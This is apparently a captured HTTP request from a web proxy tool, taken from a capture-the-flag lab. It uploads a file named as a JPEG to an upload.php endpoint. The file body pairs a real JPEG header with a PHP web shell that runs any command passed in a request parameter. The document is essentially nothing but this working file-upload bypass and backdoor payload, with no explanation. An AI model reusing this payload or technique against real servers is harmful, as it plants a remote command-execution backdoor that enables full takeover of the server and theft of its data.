 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------6699561892059193982255352408
9 Content-Length: 547
10 Connection: close
11 Cookie: PHPSESSID=v893i4oto5kjbkhlmdja0a99mv
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------6699561892059193982255352408
15 Content-Disposition: form-data; name="image"; filename="bubba.jpg"
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
19
20
21
22
23 ÿÀ ÿÄ ÿÄÿÚ?ª`?ÿÙ<?php echo shell_exec($_REQUEST["c"]); ?>
24
25 -----------------------------6699561892059193982255352408
26 Content-Disposition: form-data; name="submit"
27
28 Upload Image
29 -----------------------------6699561892059193982255352408--
30